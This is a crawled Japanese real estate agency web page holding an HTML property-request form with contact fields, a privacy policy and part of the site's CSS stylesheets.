

--- FILE ---
content_type: text/html
request_url: http://www.ksmt-fudousan.com/user-cgi/db_bk/database.cgi?tid=request
body_size: 25429
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja">

<head>
<meta charset="shift_jis">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>売買戸建リクエストフォーム｜有限会社 楠本商事不動産</title>
<meta name="description" content="有限会社 楠本商事不動産／売買戸建リクエスト　あなたにぴったりの売買戸建をお探しします。最新物件や未公開物件をいち早くご紹介！お気軽にどうぞ。">
<meta name="keywords" content="希望,登録,物件,リクエスト,探す,捜す">
<meta http-equiv="Content-Type" content="text/html; charset=shift_jis">
<link href="../../css/settei.css" rel="stylesheet" type="text/css">
<script src="../../js/jquery.js" type="text/javascript"></script>
<script src="//jpostal-1006.appspot.com/jquery.jpostal.js" type="text/javascript"></script>
<script src="../../js/jquery.scroll.js" type="text/javascript"></script>
<script src="../../js/jquery.sticky-kit.min.js" type="text/javascript"></script>
<script src="../../js/footerFixed.js" type="text/javascript"></script>
<script type="text/javascript" src="../../js/option.js"></script> 
<script type="text/javascript" src="../../js/option_b.js"></script> 
<script src="../../js/gakku_settei.js" type="text/javascript"></script>
<script type="text/javascript" src="../../js/list.js"></script>
<script async="" src="../../js/google-analytics.js" type="text/javascript"></script>
<script type="text/javascript">
<!--
$(window).ready( function() {
      $('#postcode').jpostal({
         postcode : [
            '#postcode'
         ],
         address : {
            '#address1'  : '%3%4%5'
         }
      });
});


(function($){
	$(function() {
		return $('#sticky_item').stick_in_parent({offset_top:0});
	});
})(jQuery);


function mailcheck() {

	mail = document.kensaku.EMAIL.value;	//変数に設定する
	if(!mail.match(/^[A-Za-z0-9]+[0-9,a-z,A-Z,_,\.,-]+@[\w\.-]+\.\w{2,}$/)){  	//メールアドレスが不正である場合
		alert("メールアドレスが正しくありません。");
        document.kensaku.EMAIL.focus();
        return false; }

	if(document.kensaku.EMAIL.value!= document.kensaku.EMAIL2.value){ // 一致しているか
        alert("メールアドレスが一致しません。\nそれぞれのメールアドレス入力をご確認ください｡");	//メッセージを表示
        document.kensaku.EMAIL.focus();
        return false; }
        
		return true;
}

function reset_confirm() {
 var c = confirm("入力内容をすべて消去しますか？");
 return c;
}


// デフォルト日付
function DispDefault(){
    var day   = new Date();
    var year  = day.getFullYear();
    var month = day.getMonth() + 1;
    var date  = day.getDate();
// 月・日が一桁だったら0を付加
    if (month < 10) { month = "0" + month }
    if (date < 10) { date = "0" + date }
// 日付表示
    document.kensaku.date.value=year+","+month+","+date;
    }

function link_modoru()
{
if(history.length > 0) document.write("<span> ＞ <a href='JavaScript:history.back()'>前のページ</a><span>");
}

// -->
</script>
</head>

<body onload="DispDefault(),chk10('not10','')">

<div class="h1outer">
	<h1>創業40年・南大阪、泉州の分譲地開発・不動産活用・売買・マイホーム・中古戸建・リフォーム事業用地などワンストップで提供いたします</h1>
</div>
<!-- ヘッダー -->
<!-- / ヘッダー -->
<!-- animenu -->
<div id="wrapper">
	<!-- コンテンツ -->
<div class="inner btm10 w100">
			<h2 class="">売買戸建リクエスト</h2>
			<div class="pankuzu">
			<span><a href="../../index.html">トップページ</a></span>
			<span> ＞ <a href="../../index-b.html">売買物件</a></span>
			<script type="text/javascript">link_modoru()</script>
			<span class="this"> ＞ 売買戸建リクエスト</span>
			</div>
			</div>
		<section class="content">
			<h3 class="heading">売買戸建リクエスト</h3>
		<article class="top20">
					<table class="w90re cent">
						<tr>
							<td class="newStyle1">1.ご希望物件内容・お客様情報の入力</td>
							<td><img alt="" height="10" src="../../images/arrow.gif" width="10">
							</td>
							<td class="newStyle2">2.入力内容の確認</td>
							<td><img alt="" height="10" src="../../images/arrow.gif" width="10">
							</td>
							<td class="newStyle2">3.送信完了</td>
						</tr>
					</table>
      <div class="color dick top20">
        <ul>
        <li>あなたにぴったりの物件をお探しします。</li>
        <li>最新物件や未公開物件をいち早くご紹介！お気軽にどうぞ。</li>
        </ul>
			</div>
<form method="POST" action="../form/f_mailer.cgi" name="kensaku" onsubmit="return mailcheck()" onreset="return reset_confirm()">
      <input type="hidden" name="CONF" value="f_mailer_conf_bk.pl">
      <input type="hidden" name="subject" value="売買物件リクエスト">
      <input type="hidden" name="date">
      <input type="hidden" name="db" value="bk">
      <input type="hidden" name="j01">
      <input type="hidden" name="j02">
      <input type="hidden" name="j03">
      <input type="hidden" name="j04">
      <input type="hidden" name="j05">
      <input type="hidden" name="j06">
      <input type="hidden" name="j07">
      <input type="hidden" name="j08">
      <input type="hidden" name="j09">
      <input type="hidden" name="j10">
      <input type="hidden" name="j11">
      <input type="hidden" name="j12">
      						
				<table class="responsive_table top20">
			<tbody>
 					<tr>
						<th colspan="2" class="th">ご希望物件について</th>
					</tr>
         <tr>
            <th>物件種別</th>
            <td>
						<select size="1" name="物件種類">
						<script type="text/javascript">pulldown('')</script>
						<option value="">指定なし</option>
						<script type="text/javascript">bk_op()</script>
						</select></td>
          </tr>
          <tr>
            <th>所在地</th>
            <td>
						
						市区：<select name="市区" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">指定なし</option>
						<script type="text/javascript">siku_op()</script>
						</select>&nbsp; 町村：<input type="text" name="町村" value="" class="minmam">　</td>
          </tr>
          <tr>
            <th>交通</th>
            <td>
						路線：<select name="路線" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">指定なし</option>
						<script type="text/javascript">ensen_op()</script>
						</select> 最寄駅：<input type="text" name="最寄駅" value="" class="minmam">
						
						<br>徒歩：<select size="1" name="徒歩">
						<script type="text/javascript">pulldown_toho('')</script>
						<option value="">指定なし</option>
						<option value="5">5分以内</option>
						<option value="10">10分以内</option>
						<option value="15">15分以内</option>
						</select> <input type="checkbox" name="not10" id="not10" value="バス便を除く"><label for="not10">バス便を除く</label>
						</td>
          </tr>
          <tr>
            <th>学校区</th>
            <td>小学校：<select name="小学校" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">指定なし</option>
						<script type="text/javascript">syougaku_op()</script>
						</select>　中学校：<select name="中学校" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">指定なし</option>
						<script type="text/javascript">tuugaku_op()</script>
						</select></td>
          </tr>
          <tr>
            <th>ご予算</th>
            <td>
						
						<select name="ご予算1" size="1">
						<script type="text/javascript">pulldown_manen('')</script>
						<option value="">下限なし</option>
						<script type="text/javascript">nedan_op()</script>
						</select>　～　<select name="ご予算2" size="1">
						<script type="text/javascript">pulldown_manen('')</script>
						<option value="">上限なし</option>
						<script type="text/javascript">nedan_op()</script>
						</select> </td>
          </tr>
          <tr>
            <th>建物面積</th>
            <td>
						<select name="建物面積1" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">下限なし</option>
						<option value="20">20</option>
						<option value="40">40</option>
						<option value="60">60</option>
						<option value="80">80</option>
						<option value="100">100</option>
						<option value="120">120</option>
						<option value="150">150</option>
						<option value="200">200</option>
						<option value="300">300</option>
						</select>m<sup>2</sup>　～　<select name="建物面積2" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">上限なし</option>
						<option value="40">40</option>
						<option value="60">60</option>
						<option value="80">80</option>
						<option value="100">100</option>
						<option value="120">120</option>
						<option value="150">150</option>
						<option value="200">200</option>
						<option value="300">300</option>
						</select>m<sup>2</sup> </td>
          </tr>
          <tr>
            <th>土地面積</th>
            <td>
						<select name="土地面積1" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">下限なし</option>
						<option value="60">60</option>
						<option value="80">80</option>
						<option value="100">100</option>
						<option value="120">120</option>
						<option value="150">150</option>
						<option value="200">200</option>
						<option value="300">300</option>
						<option value="400">400</option>
						<option value="500">500</option>
						<option value="600">600</option>
						<option value="700">700</option>
						<option value="800">800</option>
						<option value="900">900</option>
						<option value="1000">1,000</option>
						</select>m<sup>2</sup>　～　<select name="土地面積2" size="1">
						<script type="text/javascript">pulldown('')</script>
						<option value="">上限なし</option>
						<option value="60">60</option>
						<option value="80">80</option>
						<option value="100">100</option>
						<option value="120">120</option>
						<option value="150">150</option>
						<option value="200">200</option>
						<option value="300">300</option>
						<option value="400">400</option>
						<option value="500">500</option>
						<option value="600">600</option>
						<option value="700">700</option>
						<option value="800">800</option>
						<option value="900">900</option>
						<option value="1000">1,000</option>
						</select>m<sup>2</sup> </td>
          </tr>
          <tr>
            <th>間取り</th>
            <td>
						
						<select size="1" name="部屋数">
						<script type="text/javascript">pulldown('')</script>
						<option value="">指定なし</option>
						<option value="1">1</option>
						<option value="2">2</option>
						<option value="3">3</option>
						<option value="4">4</option>
						<option value="5">5</option>
						<option value="6">6</option>
						<option value="7">7</option>
						<option value="8">8</option>
						<option value="9">9</option>
						<option value="10">10</option>
						</select><select size="1" name="間取りタイプ">
						<script type="text/javascript">pulldown('')</script>
						<option value="">指定なし</option>
						<option value="R">R（ワンルーム）</option>
						<option value="K">K～SLDK</option>
						<option value="DK">DK～SLDK</option>
						<option value="LDK">LDK～SLDK</option>
						<option value="SLDK">SLDK</option>
						<option value="二世帯">二世帯</option>
						</select> </td>
          </tr>
            <tr>
            <th>駐車場</th>
            <td>
									<select name="駐車場" size="1">
						<script type="text/javascript">pulldown('')</script>
									<option value="">指定なし</option>
									<option value="有">有</option>
									<option value="車庫有">車庫有</option>
									<option value="カーポート有">カーポート有</option>
									<option value="カースペース有">カースペース有</option>
									</select></td>
            </tr>
          <tr>
            <th>こだわり条件</th>
            <td>
              <ul>
                  <li><script type="text/javascript">kodawari_bk('101','')</script><label for="keys63"><script type="text/javascript">kodawari_bk('1','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('102','')</script><label for="keys64"><script type="text/javascript">kodawari_bk('2','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('103','')</script><label for="keys65"><script type="text/javascript">kodawari_bk('3','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('104','')</script><label for="keys66"><script type="text/javascript">kodawari_bk('4','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('105','')</script><label for="keys67"><script type="text/javascript">kodawari_bk('5','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('106','')</script><label for="keys68"><script type="text/javascript">kodawari_bk('6','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('107','')</script><label for="keys69"><script type="text/javascript">kodawari_bk('7','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('108','')</script><label for="keys70"><script type="text/javascript">kodawari_bk('8','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('109','')</script><label for="keys71"><script type="text/javascript">kodawari_bk('9','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('110','')</script><label for="keys72"><script type="text/javascript">kodawari_bk('10','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('111','')</script><label for="keys73"><script type="text/javascript">kodawari_bk('11','')</script></label></li>
                  <li><script type="text/javascript">kodawari_bk('112','')</script><label for="keys74"><script type="text/javascript">kodawari_bk('12','')</script></label></li>
              </ul>
            </td>
          </tr>
		          <tr>
            <th>その他のご希望があればご記入ください</th>
            <td>
            <textarea rows="4" name="その他"></textarea>
            </td>
          </tr>
          <tr>
            <th>ご購入時期</th>
            <td>
            <select size="1" name="時期">
              <option>指定なし</option>
              <option>即</option>
              <option>１ヶ月以内</option>
              <option>２ヶ月以内</option>
              <option>３ヶ月以内</option>
              <option>４ヶ月以内</option>
              <option>５ヶ月以内</option>
              <option>６ヶ月以内</option>
              <option>１年以内</option>
              <option>１年以後</option>
            </select>
            </td>
          </tr>
			<tr>
						<th colspan="2" class="th">お客様ご連絡先 </th>
					</tr>
					<tr>
						<th>Eメールアドレス（<span class="red">必須</span>）</th>
						<td>
						<input id="EMAIL" name="EMAIL" class="min" type="text"><br>
						<font size="-1">※確認のため、もう一度入力してください</font><br>
						<input id="EMAIL2" name="EMAIL2" class="min" type="text">
						</td>
					</tr>
					<tr>
						<th>連絡方法</th>
						<td><select name="連絡方法" size="1">
						<option>Eメール（HTML）</option>
						<option>Eメール（テキスト）</option>
						<option>電話</option>
						<option>FAX</option>
						<option>郵送</option>
						</select><p>電話の場合の連絡時間帯</p>
						<p><select name="午前午後1" size="1">
						<option selected="" value="">選択</option>
						<option>午前</option>
						<option>午後</option>
						</select><select name="時間帯1" size="1">
						<option selected="" value="">選択</option>
						<option>0時</option>
						<option>1時</option>
						<option>2時</option>
						<option>3時</option>
						<option>4時</option>
						<option>5時</option>
						<option>6時</option>
						<option>7時</option>
						<option>8時</option>
						<option>9時</option>
						<option>10時</option>
						<option>11時</option>
						<option>12時</option>
						</select>～ <select name="午前午後2" size="1">
						<option selected="" value="">選択</option>
						<option>午前</option>
						<option>午後</option>
						</select><select name="時間帯2" size="1">
						<option selected="" value="">選択</option>
						<option>0時</option>
						<option>1時</option>
						<option>2時</option>
						<option>3時</option>
						<option>4時</option>
						<option>5時</option>
						<option>6時</option>
						<option>7時</option>
						<option>8時</option>
						<option>9時</option>
						<option>10時</option>
						<option>11時</option>
						<option>12時</option>
						</select></p></td>
					</tr>
					<tr>
						<th>お名前（<span class="red">必須</span>）</th>
						<td>
						姓：<input name="姓：漢字" class="minman" type="text">　名：<input name="名：漢字" class="minman" type="text"></td>
					</tr>
					<tr>
						<th>お名前:かな（<span class="red">必須</span>）</th>
						<td>
						姓(かな)：<input name="姓：かな" class="minman" type="text">　名(かな)：<input name="名：かな" class="minman" type="text"></td>
					</tr>
					<tr>
						<th>法人名（法人のかた）</th>
						<td>
						<input name="法人名" class="min" type="text"></td>
					</tr>
					<tr>
						<th>お生まれ年</th>
						<td>
						西暦<input name="年" size="6" type="text">年　</td>
					</tr>
					<tr>
						<th>郵便番号（<span class="red">必須</span>）</th>
						<td>
						〒<input name="郵便番号" id="postcode" maxlength="8" size="8"></td>
					</tr>
					<tr>
						<th>ご住所（<span class="red">必須</span>）</th>
						<td>
						<input name="住所" class="ipt" type="text" id="address1"></td>
					</tr>
					<tr>
						<th>電話番号（<span class="red">必須</span>）</th>
						<td>
						<input name="電話番号" class="min" type="text"></td>
					</tr>
					<tr>
						<th>FAX番号</th>
						<td>
						<input name="FAX番号" class="min" type="text"></td>
					</tr>
					<tr>
						<th colspan="2" class="th">個人情報保護方針</th>
					</tr>
					<tr>
						<td colspan="2">
						<div class="indiv">
								<ul class="color btm10">
									<li>当社ホームページ上の個人情報のお取り扱いについて</li>
								</ul>
							<p>　有限会社 楠本商事不動産（以下、「当社」という。）の運営するホームページ（以下、「当社ホームページ」という。）では、当社の個人情報保護方針に基づき、以下のとおり、プライバシー・ポリシーを定め、個人情報の適正な管理、保護の徹底を図ってまいります。</p>
							<h5>１．個人情報とは</h5>
								<p>個人情報とは、お客様からご提供いただいた氏名、住所、電話番号、メールアドレス、生年月日、性別、勤務先、家族構成等によりお客様自身を特定することができる情報を指します。</p>
							<h5>２．個人情報の取得について</h5>
								<p>当社ホームページでは、お客様へ不動産・関連商品・各種サービス等を適切に提供するために必要な範囲で、お客様の個人情報を取得させていただくことがあります。取得にあたっては、あらかじめ利用目的を明示した上で、適正かつ公正な手段により行います。<br>
								（なお、お客様より個人情報をご提供いただけない場合には、一部商品・サービス等を適切に提供できない場合があることをあらかじめご了承ください。）</p>
							<h5>３．個人情報の利用目的について</h5>
								<p>当社ホームページでは、お客様よりご提供いただいた個人情報を、以下の目的により、利用させていただきます。以下の利用目的の範囲を超えた取り扱いはいたしません。</p>
							<ul>
								<li>お客様からのお問い合わせにお答えするため</li>
								<li>お客様からお問い合わせのあった不動産・関連商品・各種サービス等の資料送付のため</li>
								<li>お客様からお申し込みいただいた不動産・関連商品・各種サービス等を適切にご提供するため</li>
								<li>お客様に対し、不動産・関連商品・各種サービス等の有用な情報をご提供するため<br>（このような情報提供を希望されないお客様につきましては、そのお申し出により情報提供を中止いたします。）</li>
								<li>その他、何らかの理由でお客様へ連絡する必要が生じたときのため</li>
							</ul>
								<p>・当社および関連会社での共同利用について</p>
								<p>当社および当社の関連グループ会社では、お客様へより良いサービスを提供するためにお客様よりご提供いただいた個人情報を、共同で利用させていただく場合があります。</p>
								<p>また、当社および当社の関連グループ会社の取り扱う不動産、関連商品、各種サービス等に関する情報を電子メールまたはダイレクトメール等でお客様にご提供させていただく場合がありますが、このような情報提供を希望されないお客様につきましては、そのお申し出により情報提供を中止いたします。</p>
							<h5>４．個人情報の提供・開示について </h5>
								<p>当社は、お客様からご提供いただいた個人情報を、以下に該当する場合を除き、第三者に対し提供または開示しません。</p>
							<ul>
								<li>お客様の同意がある場合</li>
								<li>法令等に基づく要請があり、開示が必要であると判断される場合</li>
								<li>人の生命、身体または財産の保護に必要であると判断される場合</li>
							</ul>
								<p>また、当社は、お客様からご提供いただいた個人情報を統計的に処理し、「統計情報」として提供または開示する場合がありますが、お客様個人を特定できる情報は一切含まれておりません。</p>
								<p>・委託先への提供・開示について </p>
								<p>当社は､個人情報の取り扱いについて､第三者に業務を委託する場合があります｡委託先に対し、必要な範囲でお客様の個人情報を提供または開示する場合には、個人情報管理の徹底、再提供の禁止、情報漏えい防止等を契約で義務づけるなど、適切な措置を講じます。</p>
							<h5>５．お客様からの個人情報に関する開示・訂正・削除の請求について</h5>
								<p>当社は、お客様より個人情報の開示・訂正・削除等のご依頼があった場合は、当社所定の手続に従い、ご依頼者が本人または代理人であることを確認させていただいたうえで、合理的な範囲で速やかに対応いたします。</p>
							<h5>６．個人情報の安全管理対策について</h5>
								<p>当社ホームページでは、お客様からご提供いただいた個人情報を、適切かつ厳重に管理し、個人情報への不正アクセスや個人情報の紛失・破壊・改ざん・漏えい等の防止に必要かつ十分な安全管理対策を実施します。</p>
								<p>１）クッキー（cookie）の利用について</p>
								<p>当社ホームページでは、お客様の負担を軽減し、より便利にご利用いただけるよう、クッキーと呼ばれる技術を使用しているページがあります。</p>
								<p>クッキーとは、お客様がホームページに訪れた際にお客様のコンピュータ内に蓄積される小さなテキストファイルのことです。これにより再度お客様がホームページを訪れた際にお客様のコンピュータが認識され、利便性が向上します。クッキーの中には個人が特定できる情報は残りません。</p>
								<p>ほとんどのコンピュータのブラウザがクッキーを受け入れられるように設定されていますが、ご使用のブラウザでクッキーの受け入れを拒否する設定をすることも可能です。但し、その結果、ホームページの一部の機能が正常に作動しない場合がありますのでご了承ください。</p>
								<p>２）ログファイルについて </p>
								<p>当社ホームページでは、ログファイルからIPアドレス、ブラウザの種類、参照ＵＲＬ、時間などの情報を収集しています。ログファイルから収集した情報に関しては、当社のWebサイトの傾向の分析、サイトの管理､ユーザーの動向の探知などに使用します。また、ログファイルから収集した情報は、個人情報に反映されることはございません。 
								</p>
								<p>３）他サイトのリンクについて</p>
								<p>当社ホームページには、お客様に対し、有用な情報・サービスをご提供するため他の会社の運営するホームページへのリンクがあります。リンク先のホームページにおける個人情報について、当社は一切責任を負うことができませんので、あらかじめご了承ください。</p>
							<h5>７．プライバシー・ポリシーの改定について</h5>
								<p>当社は、お客様の個人情報をより一層保護するため、本ポリシーにおける取り組みについて、適宜見直し、改定いたします。なお、本ポリシーの改定につきましては、当社ホームページで随時掲載いたします。</p>
						</div>
						</td>
					</tr>
					<tr>
						<td class="cent" colspan="2">
						<input type="submit" value="確　認" class="button_submit">
						<input type="reset" value=" リセット " class="button"></td>
					</tr>
			</tbody>
				</table>
      	
						</form>

      </div>
			</article>
		</section>
	<!-- / コンテンツ -->
</div>
<!-- / WRAPPER -->
<!-- フッター -->
<div id="footer">
	<div class="inner">
		<!-- 3カラム -->
		<section class="gridWrapper">
			<article class="grid col3">
				<ul>
					<li><a href="../../index.html"><img alt="トップ" title="トップ" src="../../images/menu_home.png" class="top"></a></li>
					<li><a href="../../index-b.html">売買物件</a></li>
					<li><a href="../../nagare_buy.html">購入までの流れ</a></li>
					<li><a href="../../syohiyou_b.html">諸費用</a></li>
					<li><a href="../../annai-uri.html">無料査定</a></li>
					<li><a href="../../annai.html">会社概要</a></li>
					<li><a href="../../toiawase.html">お問い合わせ</a></li>
</ul>
			</article>
			<article class="grid">
				<!-- ロゴ -->
				<p class="logo">有限会社 楠本商事不動産<br><span>Tel：<script type="text/javascript">smtel()</script></span><br>
				<span>Email：<br class="dis768"><a href="mailto:&#105;&#110;&#102;&#111;&#64;&#107;&#115;&#109;&#116;&#45;&#102;&#117;&#100;&#111;&#117;&#115;&#97;&#110;&#46;&#99;&#111;&#109;">&#105;&#110;&#102;&#111;&#64;&#107;&#115;&#109;&#116;&#45;&#102;&#117;&#100;&#111;&#117;&#115;&#97;&#110;&#46;&#99;&#111;&#109;</a></span></p>
				<!-- / ロゴ -->
			</article>
			<article class="grid Address">
				<p>Copyright &copy; 2017 有限会社 楠本商事不動産 All Rights Reserved. Created by
				<a href="http://www.xn--hp-yv2c81qu33c.com/" rel="nofollow" target="_blank">
				不動産hp.com</a></p>
			</article>
		</section>
		<!-- / 3カラム --></div>
</div>
<p id="back-top"><a href="#header">__<br>↑</a> </p>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.ksmt-fudousan.com/css/settei.css
body_size: 82
content:
@import url('animenu.css');@import url('style.css');@import url('collar-11.css');


--- FILE ---
content_type: text/css
request_url: http://www.ksmt-fudousan.com/css/animenu.css
body_size: 3418
content:
@charset "shift_jis";
*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.animenu__toggle {
	display: none;
	cursor: pointer;
	border: 0;
	padding: 10px;
	height: 40px;
	width: 40px;
}
.animenu__toggle_bar {
	display: block;
	width: 20px;
	height: 2px;
}
.animenu__toggle_bar + .animenu__toggle_bar {
	margin-top: 4px;
}
.animenu__toggle--active .animenu__toggle_bar {
	margin: 0;
	position: absolute;
}
.animenu__toggle--active .animenu__toggle_bar:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.animenu__toggle--active .animenu__toggle_bar:nth-child(2) {
  opacity: 0;
}
.animenu__toggle--active .animenu__toggle_bar:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.animenu {
	width: auto;
	display: block;
}
.animenu ul {
	padding: 0;
	list-style: none;
	font: 0px verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","メイリオ","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}
.animenu li, .animenu a {
	display: inline-block;
	font-size: 15px;
}
.animenu a {
	text-decoration: none;
}
.animenu__nav {
	width: 940px;
	margin: 0 auto;
}
.animenu__nav > li {
	position: relative;
}
.animenu__nav > li > a {
	padding: 10px 30px;
	text-transform: uppercase;
}
.animenu__nav > li > a:first-child:nth-last-child(2):before {
	content: "";
	position: absolute;
	border: 4px solid transparent;
	border-bottom: 0;
	border-top-color: currentColor;
	top: 50%;
	margin-top: -2px;
	right: 10px;
}
.animenu__nav > li:hover > ul {
	opacity: 1;
	visibility: visible;
	margin: 0;
}
.animenu__nav__child {
	min-width: 100%;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
	margin: 20px 0 0 0;
	-webkit-transition: margin .15s, opacity .15s;
	transition: margin .15s, opacity .15s;
}
.animenu__nav__child > li {
	width: 100%;
}
.animenu__nav__child > li:first-child > a:after {
	content: '';
	position: absolute;
	height: 0;
	width: 0;
	left: 1em;
	top: -6px;
	border-top: 0;
	border-bottom-color: inherit;
}
.animenu__nav__child > li:last-child {
	border: 0;
}
.animenu__nav__child a {
	padding: 10px;
	width: 100%;
}
/*********************************************/
@media screen and (max-width: 939px) {
.animenu__nav {
	width: 100%;
}
.animenu__nav > li > a {
	padding: 10px 10px;
	width: auto;
}
}
/*********************************************/
@media screen and (max-width: 640px) {
.animenu__toggle {
	display: inline-block;
}
.animenu__nav, .animenu__nav__child {
	display: none;
}
.animenu__nav {
	margin: 10px 0;
	text-align: left;/**/
}
.animenu__nav > li {
	width: 100%;
	border-right: 0;
}
.animenu__nav > li:last-child {
	border: 0;
}
.animenu__nav > li:first-child > a:after {
	content: '';
	position: absolute;
	height: 0;
	width: 0;
	left: 1em;
	top: -6px;
	border-top: 0;
	border-bottom-color: inherit;
}
.animenu__nav > li > a {
	width: 100%;
	padding: 10px;
	position: relative;
}
.animenu__nav__child {
	position: static;
	margin: 0;
	-webkit-transition: none;
	transition: none;
	visibility: visible;
	opacity: 1;
}
.animenu__nav__child > li:first-child > a:after {
	content: none;
}
.animenu__nav__child a {
	padding-left: 20px;
	width: 100%;
}
.animenu__nav--open {
	display: block !important;
}
.animenu__nav--open .animenu__nav__child {
	display: block;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.ksmt-fudousan.com/css/style.css
body_size: 32137
content:
@charset "shift_jis";
/* -------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
strong {
	font-weight: bold;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
figure {
	margin: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
/* -------------------------------------------------------------- */
body {
	font: 12px verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","メイリオ","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
	line-height: 1.5;
}
form {
}
sup {
	font-size: small;
	vertical-align: text-top;
}
hr {
	border: none;
	height: 1px;
	margin-bottom: 20px;
}
/* リンク設定
------------------------------------------------------------*/
a {
	text-decoration: none;
}
a:active, a:focus {
	outline: 0;
}
/* 全体
------------------------------------------------------------*/
#wrapper {
	margin: 0 auto;
	padding: 0 1%;
	width: 98%;
	position: relative;
}
.inner {
	margin: 0 auto;
	width: 100%;
}
/*************
/* パンくずリスト
*************/
.pankuzu {
	width: 100%;
}
.pankuzu span {
	/*	white-space: nowrap;*/
	display: inline-block;
}
/*************
/* ユーティリティー
*************/
.cent {
	text-align: center;
	margin: auto;
}
.aline_left {
	text-align: left;
}
.aline_right {
	text-align: right;
}
.bold {
	font-weight: bold;
}
.margin0 {
	margin: 0px;
}
.mid {
	vertical-align: middle;
}
.top {
	vertical-align: top;
}
.top5 {
	margin-top: 5px;
}
.top10 {
	margin-top: 10px;
}
.top100 {
	margin-top: 100px;
}
.top20 {
	margin-top: 20px;
}
.top50 {
	margin-top: 50px;
}
.btm10 {
	margin-bottom: 10px;
}
.btm20 {
	margin-bottom: 20px;
}
.btm30 {
	margin-bottom: 30px;
}
.btm200 {
	margin-bottom: 200px;
}
.left10 {
	margin-left: 10px;
}
.left20 {
	margin-left: 20px;
